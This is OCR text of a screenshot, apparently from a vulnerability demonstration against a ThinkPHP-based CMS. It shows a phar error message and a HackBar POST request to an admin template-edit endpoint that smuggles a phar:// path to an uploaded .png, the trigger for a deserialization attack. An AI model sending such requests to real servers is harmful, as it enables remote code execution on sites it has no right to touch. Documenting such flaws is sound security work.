 mkdir(): phar error: cannot create directory
&quot;phar://./uploads/config/20210602&quot;, no phar archive specified
ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://www.kyxscms132.com/admin/template/edit
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
path=phar://./uploads/config/20210602/20a9e2a63d2a1e5d42094af2ec61e42e.png
&content=123